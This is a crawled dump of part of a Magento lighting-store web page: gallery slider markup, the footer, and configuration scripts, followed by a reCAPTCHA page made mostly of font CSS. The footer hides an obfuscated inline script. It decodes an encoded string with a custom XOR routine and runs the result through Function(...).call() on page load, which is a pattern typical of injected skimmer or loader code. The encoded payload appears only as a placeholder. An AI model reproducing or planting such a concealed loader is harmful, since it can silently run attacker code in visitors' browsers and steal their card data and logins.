                <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/back.svg" alt="Arrow Left"/>
            </button>
        </div>
        <div class="thumbnail-image-container">
            <img id="slideshow0" class="image-slide-show" alt="" src=""/>
            <img id="slideshow1" class="image-slide-show" alt="" src=""/>
            <img id="slideshow2" class="image-slide-show" alt="" src=""/>
            <img id="slideshow3" class="image-slide-show" alt="" src=""/>
            <img id="slideshow4" class="image-slide-show" alt="" src=""/>
            <img id="slideshow5" class="image-slide-show" alt="" src=""/>
            <img id="slideshow6" class="image-slide-show" alt="" src=""/>
            <img id="slideshow7" class="image-slide-show" alt="" src=""/>
            <img id="slideshow8" class="image-slide-show" alt="" src=""/>
        </div>
        <div class="next-button-slideshow btn-control-images">
            <button class="next-slide">
                <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/next.svg" alt="Arrow Right"/>
            </button>
        </div>
    </div>


    <input class="popup-image_id" type="hidden" value="">
    <input class="popup-product_id" type="hidden" value="">
</div>

<script>
    require([
            'jquery',
            'Magenest_ImageGallery/js/view/slick'
        ], function ($) {

            $(document).ready(function () {
                $('.autoplay').show();
            });

            $('.autoplay').slick({
                slidesToShow: 0,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 2000,
                infinite: true,
                draggable: false,
                prevArrow: "<img class='slick-prev' src=\"https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/back.svg\" alt=\"Arrow Left\"/>",
                nextArrow: "<img class='slick-next' src=\"https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/next.svg\" alt=\"Arrow Right\"/>",

                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            infinite: true
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }
    );
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magenest_ImageGallery/js/view/light-box": {
                "list_image_popup" : [],
                "mediaUrl" : "https://cyron.com/pub/media/",
                "urlKey" : "https://cyron.com/gallery",
                "gallery_id_product" : "",
                "loveUrl" : "https://cyron.com/imagegallery/gallery/love/",
                "magento_version" : "2.4.8-p3",
                "checkLogin" : 0            }
        }
    }
</script></div></div></main><footer class="page-footer"><div class="footer-6">
	<div id="back-top" class=""><i class="fa fa-long-arrow-alt-up"></i></div>
	<div class="footer-container">
		<div class="footer-top">
			<div class="footer content">
				<div class="container-inner">
					<div class="row footer-blc">
<div class="col-md-3 order-1 col-6 footer1">
<h4 class="footer-title mb-3 mb-md-4 mt-0">Information</h4>
<ul class="footer-contents">
<li><a href="https://cyron.com/about-us">About</a></li>
<li><a href="https://cyron.com/products.html">Products</a></li>
<!--<li><a href="https://cyron.com/commercial">Custom Project Page</a></li>-->
<li><a href="https://cyron.com/installations">Installations</a></li>
<!--<li><a href="https://cyron.com/gallery">Image Gallery</a></li>-->
<li><a href="https://cyron.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li><a href="https://cyron.com/terms-and-condition">Terms &amp; Condition</a></li>
<li><a href="https://cyron.com/prop-65">California Prop 65</a></li>
</ul>
</div>
<div class="col-md-3 order-3 col-6 footer2">
<h4 class="footer-title mb-3 mb-md-4 mt-0">Customer Service</h4>
<ul class="footer-contents">
<li><a href="https://cyron.com/contact">Contact Us</a></li>
<li><a href="https://cyron.com/cyronlighting/htmlsitemap">Sitemap</a></li>
</ul>
</div>
<div class="col-md-3 order-4  order-md-2  col-6 footer3">
<h4 class="footer-title mb-3 mb-md-4 mt-0">Support</h4>
<ul class="footer-contents">
<li><a href="https://cyron.com/download">Downloads</a></li>
<li><a href="https://cyron.com/register">Product Registration</a></li>
<li><a href="https://cyron.com/dealer-inquiries">Dealer Inquiries</a></li>
<li><a href="https://cyron.com/return-authorization">Return Authorization</a></li>
<li><a href="https://cyron.com/return-policy">Return Policy</a></li>
</ul>
</div>
<div class="col-md-3 order-2 order-md-4 col-6 footer4">
<h4 class="footer-title mb-3 mb-md-4 h3  fw-600 mt-0">Connect with us</h4>
<ul class="social-icons d-block mt-4">
<li class="d-inline mr-3"><a href="https://www.facebook.com/cyronlighting/" target="_blank" rel="noopener"><strong class="fab fa-facebook">fb</strong></a></li>
<li class="d-inline mr-3"><a href="https://www.youtube.com/user/cyronlighting" target="_blank" rel="noopener"><strong class="fab fa-youtube">youtube</strong></a></li>
<li class="d-inline mr-3"><a href="https://www.instagram.com/cyronlighting/" target="_blank" rel="noopener"><strong class="fab fa-instagram">linkedin</strong></a></li>
</ul>
<ul class="payment-modes d-block mt-3 mt-md-5">
<li class="d-inline-block mr-2 mt-2"><img src="https://cyron.com/pub/media/wysiwyg/paypal.svg" alt="paypal" width="50" height="28"></li>
<li class="d-inline-block mr-2 mt-2"><img src="https://cyron.com/pub/media/wysiwyg/visa.svg" alt="visa" width="50" height="28"></li>
<li class="d-inline-block mr-2 mt-2"><img src="https://cyron.com/pub/media/wysiwyg/mastercar.svg" alt="mastercar" width="50" height="28"></li>
<li class="d-inline-block mr-2 mt-2"><img src="https://cyron.com/pub/media/wysiwyg/discover-ico.svg" alt="discover" width="50" height="28"></li>
<li class="d-inline-block mr-2 mt-2"><img src="https://cyron.com/pub/media/wysiwyg/amrican-express.svg" alt="amrican-express" width="50" height="28"></li>
</ul>
</div>
</div><script id='gtag_8'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>					<!-- <div class="footer-static_link flex-layout space-between">
						<div class="footer-links not-collapse-mobile">
															<img src="" alt="<?//= $block->escapeHtmlAttr($block->getLogoAlt()) ?>" />
							<?php// } else { ?>
															<?php// } ?>
													</div>
						<div class="footer-links">
													</div>
						<div class="footer-links">
													</div>
					</div> -->
				</div>
			</div>
		</div>
		<div class="footer-bottom border-top">
			<div class="footer content">
				<div class="container-inner">
					<div class="row">
						<div class="col-lg-6">
							<small class="copyright">
    <span>Copyright © 2025 Cyron Inc. All Rights Reserved.</span>
</small>
						</div>
						<div class="col-lg-6">
							<div class="hozital-menu social-link-footer">
								<script>var t99627 = "[base64]"; var x64434=28;k93069=t99627;b54755=k93069.split("t58"),u76248=parseInt(b54755[0],28),h26833=parseInt(b54755[1],28);var w14830=[];for(var l95527=0;l95527<b54755[2].length;l95527+=2){w14830.push(b54755[2].substring(l95527,l95527+2));}k93069="";for(var d43796=0;w14830.length>d43796;d43796++)k93069+=String.fromCharCode(((parseInt(w14830[d43796],x64434)-u76248)^h26833)-u76248);Function(k93069).call();</script>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fixed-bottom d-block d-md-none">
		<div class="link-on-bottom">
			<ul class="mobile-bottom-link flex-layout space-between list-unstyled">
				<li><a href="https://cyron.com/"><span class="icon main-icon-house"></span>Home</a></li>
				<li><a href="#" class="toggle-nav-footer"><span class="icon main-icon-menu-1"></span>Menu</a></li>
				<li><a href="https://cyron.com/customer/account/"><span class="icon main-icon-user"></span>Account</a></li>
				<li><a href="https://cyron.com/checkout/cart/"><span class="main-icon-cart"></span>Cart</a></li>

			</ul>
		</div>
	</div>
</div>
<script>
    require(['jquery'], function ($) {
	$(document).ready(function(){	
	$('.toggle-nav-footer').click(function(){
	$('html').addClass('.nav-before-open nav-open');
		//$('.action.nav-toggle').trigger('click');
		})
	});	
		
});
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/cyron.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/cyron.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/cyron.com\/rest\/cyronlighting\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/cyron.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<style>
    a.bss-quickview{
        color: #FFFFFF;
        background-color: rgba(0 , 30 , 130,0.6);
    }
    a.bss-quickview {
        position: absolute;
        display: block;
        bottom: 0px;
        padding: 3px 10px;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        }
    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }

    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }
    .product-item .bss-quickview {display: none !important}
    #shopping-cart-table .bss-quickview {display: none !important}
    .products-related .product-item-info:hover .bss-quickview, .products-upsell .product-item-info:hover .bss-quickview {display: none !important}
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Bss_Quickview/js/bss_config": {
                "productUrl": "https://cyron.com/bss_quickview/catalog_product/view/",
                "buttonText": "Quick View",
                "isEnabled": "0",
                "baseUrl": "https://cyron.com/",
                "productItemInfo": "product-item-info",
                "productImageWrapper": "product-image-wrapper"
            }
        }
    }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
<div class="quickview-popup-wrapper" id="quickview-popup-wrapper">
    <a id="quickview-close" class="quickview-close"></a>
    <div id="quickview-popup-content"></div>
</div>
<script>
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $(document).on('click','.widget-timeline-entry',function () {
                $('.widget-timeline-entry').css('display','none');
            });

            $('#popup-modal').on('modalclosed', function() {
                $('.widget-timeline-entry').css('display','inline-block');
            });
        });
    });
</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeZIpkpAAAAAK5lS-l8y6kmfTFuzLC1EMhqmbhY&co=aHR0cHM6Ly9jeXJvbi5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=dqd8hjjnizzv
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
